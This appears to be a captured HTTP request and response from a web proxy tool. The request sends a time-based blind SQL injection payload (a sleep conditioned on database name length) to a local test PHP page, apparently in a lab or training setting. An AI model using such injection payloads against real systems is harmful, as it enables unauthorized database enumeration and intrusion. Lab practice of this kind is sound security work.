 GET /ms/time.php?id=1'+and+if(length(database())>10,sleep(5),1)--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 10 Oct 2019 21:23:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 29
Connection: close
Content-Type: text/html
<html><body>yes</body></html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
232 bytes | 1,018 millis